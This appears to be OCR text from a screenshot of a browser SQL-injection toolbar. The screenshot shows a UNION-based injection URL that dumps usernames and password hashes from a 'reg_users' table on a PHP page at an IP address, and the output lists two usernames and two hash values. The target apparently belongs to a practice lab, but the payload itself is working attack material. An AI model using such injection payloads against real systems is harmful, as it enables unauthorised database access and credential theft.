 124.70.71.251:45045/new_list.php?id=-1 union select null,string_agg(name,','),string_agg(password,','),null from reg_users 90%
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://124.70.71.251:45045/new_list.php?id=-1 union select null,string_agg(name,','),string_agg(password,','),null from reg_users
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
mozhe2,mozhe1
1c63129ae9db9c60c3e8aa94d3e00495,6347da2febd12f48939afc28d116ae63